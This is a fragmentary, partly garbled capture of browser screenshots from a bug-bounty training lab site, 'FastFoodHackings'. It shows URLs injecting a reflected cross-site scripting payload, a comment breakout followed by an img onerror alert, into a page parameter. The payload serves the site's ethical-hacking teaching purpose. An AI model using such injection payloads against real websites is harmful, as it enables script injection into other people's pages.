 FastFoodHackings | Ethical Ha view-source:https://www.bugb
https://www.bugbountytraining.com/fastfoodhackings/index.php?act=--><img%20src=x%20onerror=alert(2)
https://www.bugbountytraining.com/fastfoodhackings/index.php?act=--><img src=x onerror=alert(2)
->
https://www.bugbountytraining.com/fastfoodhackings/index.php?act=--><img%20src=x%20onerror=alert(2) - Google S...
FastFoodHackings | Ethical Hacker Training with @zseano - https://www.bugbountytraining.com/fastfoodhackings/inde
Oop